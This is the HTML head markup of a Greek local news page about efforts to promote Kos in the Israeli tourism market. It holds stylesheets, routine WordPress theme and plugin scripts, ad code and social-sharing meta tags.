<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/69512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=69512' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25ac%25ce%25bd%25ce%25bf%25ce%25b9%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2589-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25ce%25bf%25cf%2581%25ce%25ac-%25cf%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F05%2F%25ce%25ac%25ce%25bd%25ce%25bf%25ce%25b9%25ce%25b3%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2589-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25ce%25bf%25cf%2581%25ce%25ac-%25cf%2584%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="5d1379b142";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/",
                    "name": "Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2021/05/άνοιγμα-της-κω-στην-τουριστική-αγορά-τ/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Διοργάνωσε webinar για την παρουσίαση του νησιού σε ταξιδιωτικούς πράκτορες σε συνεργασία με την Ομοσπονδία FedHATTA  Σε πολύ θετικό κλίμα πραγματοποιήθηκε διαδικτυακά στις 26 Μαΐου, το άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ, με μια παρουσίαση στους tour operators και ταξιδιωτικούς πράκτ"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg"/>
  <meta property="article:published_time" content="2021-05-29T16:44:03+02:00"/>
  <meta property="article:modified_time" content="2021-05-29T16:44:04+02:00" />
  <meta property="og:updated_time" content="2021-05-29T16:44:04+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου - kalymnos-news.gr"/>
  <meta itemprop="description" content="Διοργάνωσε webinar για την παρουσίαση του νησιού σε ταξιδιωτικούς πράκτορες σε συνεργασία με την Ομοσπονδία FedHATTA  Σε πολύ θετικό κλίμα πραγματοποιήθηκε διαδικτυακά στις 26 Μαΐου, το άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ, με μια παρουσίαση στους tour operators και ταξιδιωτικούς πράκτ"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg"/>
  <meta itemprop="datePublished" content="2021-05-29"/>
  <meta itemprop="dateModified" content="2021-05-29T16:44:04+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2021/05/άνοιγμα-της-κω-στην-τουριστική-αγορά-τ/"/>
  <meta name="twitter:description" content="Διοργάνωσε webinar για την παρουσίαση του νησιού σε ταξιδιωτικούς πράκτορες σε συνεργασία με την Ομοσπονδία FedHATTA  Σε πολύ θετικό κλίμα πραγματοποιήθηκε διαδικτυακά στις 26 Μαΐου, το άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ, με μια παρουσίαση στους tour operators και ταξιδιωτικούς πράκτ"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
